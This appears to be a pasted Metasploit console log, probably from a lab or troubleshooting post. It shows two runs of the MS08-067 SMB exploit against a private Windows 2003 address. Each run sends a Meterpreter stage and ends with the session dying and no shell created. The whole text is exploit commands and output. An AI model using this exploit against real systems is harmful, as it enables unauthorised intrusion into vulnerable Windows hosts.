 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.52.141:445
[*] Sending stage (175174 bytes) to 192.168.52.141
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.52.141 - Meterpreter session 3 closed.
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.52.141:445
[*] Sending stage (175174 bytes) to 192.168.52.141
[*] 192.168.52.141 - Meterpreter session 4 closed.  Reason: Died
^C[*] Exploit completed, but no session was created.